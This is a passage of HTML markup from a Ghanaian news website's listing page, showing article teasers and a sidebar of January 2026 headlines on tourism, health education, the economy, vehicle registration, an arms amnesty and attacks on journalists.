					<article class="vce-post vce-lay-d post-71351 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-main-stories category-news category-social category-trending-stories tag-black-star-experience tag-ghana-tourism-development-company tag-infrastructure">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/social/" class="category-2840">Social</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;">Ghana Tourism Development Company Focuses on...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71345 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-main-stories category-news category-trending-stories tag-school-curriculum tag-sickle-cell-education">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/health/" class="category-10">Health</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum">Ghana Urged to Integrate Sickle Cell Education into...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71332 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-main-stories category-news category-social category-trending-stories tag-economic-foundations tag-mahamas-one-year tag-shared-prosperity">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-380x260.png 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/features/" class="category-2838">Features</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/social/" class="category-2840">Social</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity">Mahama’s One Year on: Protecting the Economic...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71317 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories tag-make-africa-borderless-now-campaign tag-africa-prosperity-network tag-logo-design-competition">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign">Africa Prosperity Network Launches Logo Design...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71310 post type-post status-publish format-standard has-post-thumbnail hentry category-africa category-business category-main-stories category-news category-trending-stories tag-3-8 tag-ghanas-economy tag-october-boost tag-service-strength">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/africa/" class="category-228">Africa</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength">October boost: Ghana’s Economy climbs 3.8% on Service...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-71302 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-main-stories category-news category-trending-stories tag-dvla tag-new-plates">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates">Owners of Vehicles Registered before 2023 Urged to...</a></h2>
			</header>

</article>		
	</div>

	</div>


		
		
		

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="media_image-3" class="widget widget_media_image"><img width="1000" height="1000" src="https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092.jpg" class="image wp-image-19158  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092.jpg 1000w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-300x300.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-150x150.jpg 150w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-768x768.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-65x65.jpg 65w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-810x810.jpg 810w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><div id="vce_posts_widget-3" class="widget vce_posts_widget"><h4 class="widget-title">Latest News</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" class="featured_image_sidebar" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;" class="vce-post-link">Ghana Tourism Development Company Focuses on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" class="featured_image_sidebar" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum" class="vce-post-link">Ghana Urged to Integrate Sickle Cell Education into...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" class="featured_image_sidebar" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-380x260.png 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity" class="vce-post-link">Mahama’s One Year on: Protecting the Economic...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" class="featured_image_sidebar" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign" class="vce-post-link">Africa Prosperity Network Launches Logo Design...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" class="featured_image_sidebar" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength" class="vce-post-link">October boost: Ghana’s Economy climbs 3.8% on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" class="featured_image_sidebar" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates" class="vce-post-link">Owners of Vehicles Registered before 2023 Urged to...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/14/nungua-stool-issues-final-warning-over-nmai-djor-land-dispute/" class="featured_image_sidebar" title="Nungua Stool Issues Final Warning Over Nmai Djor Land Dispute"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/14/nungua-stool-issues-final-warning-over-nmai-djor-land-dispute/" title="Nungua Stool Issues Final Warning Over Nmai Djor Land Dispute" class="vce-post-link">Nungua Stool Issues Final Warning Over Nmai Djor...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" class="featured_image_sidebar" title="Power, dust, and the parable of Ken Ofori Atta on ICE"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" title="Power, dust, and the parable of Ken Ofori Atta on ICE" class="vce-post-link">Power, dust, and the parable of Ken Ofori Atta on ICE</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/ghana-launches-nationwide-arms-amnesty-to-curb-illicit-firearms/" class="featured_image_sidebar" title="Ghana Launches Nationwide Arms Amnesty to Curb Illicit Firearms"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/ghana-launches-nationwide-arms-amnesty-to-curb-illicit-firearms/" title="Ghana Launches Nationwide Arms Amnesty to Curb Illicit Firearms" class="vce-post-link">Ghana Launches Nationwide Arms Amnesty to Curb...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/ghatsea-issues-formal-strike-notice-as-labour-dispute-with-gcaa-escalates/" class="featured_image_sidebar" title="GhATSEA Issues Formal Strike Notice as Labour Dispute with GCAA Escalates"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/ghatsea-issues-formal-strike-notice-as-labour-dispute-with-gcaa-escalates/" title="GhATSEA Issues Formal Strike Notice as Labour Dispute with GCAA Escalates" class="vce-post-link">GhATSEA Issues Formal Strike Notice as Labour...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/08/ghana-class-media-group-praises-president-mahama-over-interdiction-of-fire-service-officers-who-assaulted-journalist/" class="featured_image_sidebar" title="Ghana: Class Media Group Praises President Mahama Over Interdiction of Fire Service Officers Who Assaulted Journalist"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/08/ghana-class-media-group-praises-president-mahama-over-interdiction-of-fire-service-officers-who-assaulted-journalist/" title="Ghana: Class Media Group Praises President Mahama Over Interdiction of Fire Service Officers Who Assaulted Journalist" class="vce-post-link">Ghana: Class Media Group Praises President Mahama...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/07/alhaji-seidu-agongo-condemns-despicable-attack-on-class-media-reporter/" class="featured_image_sidebar" title="Alhaji Seidu Agongo condemns ‘despicable’ attack on Class Media Reporter"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/07/alhaji-seidu-agongo-condemns-despicable-attack-on-class-media-reporter/" title="Alhaji Seidu Agongo condemns ‘despicable’ attack on Class Media Reporter" class="vce-post-link">Alhaji Seidu Agongo condemns ‘despicable’ attack on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/06/class-media-group-condemns-attack-on-journalist-demands-probe/" class="featured_image_sidebar" title="Class Media Group Condemns Attack on Journalist, Demands Probe"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/06/class-media-group-condemns-attack-on-journalist-demands-probe/" title="Class Media Group Condemns Attack on Journalist, Demands Probe" class="vce-post-link">Class Media Group Condemns Attack on Journalist...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/06/being-a-former-executive-is-like-death-everyone-will-taste-it/" class="featured_image_sidebar" title="BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE WILL TASTE IT"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/06/being-a-former-executive-is-like-death-everyone-will-taste-it/" title="BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE WILL TASTE IT" class="vce-post-link">BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/06/prinpag-condemns-attack-on-journalist-samuel-addo-calls-for-justice-and-protection-of-press-freedom/" class="featured_image_sidebar" title="PRINPAG Condemns Attack on Journalist Samuel Addo; Calls For Justice and Protection of Press Freedom"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/06/prinpag-condemns-attack-on-journalist-samuel-addo-calls-for-justice-and-protection-of-press-freedom/" title="PRINPAG Condemns Attack on Journalist Samuel Addo; Calls For Justice and Protection of Press Freedom" class="vce-post-link">PRINPAG Condemns Attack on Journalist Samuel Addo;...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
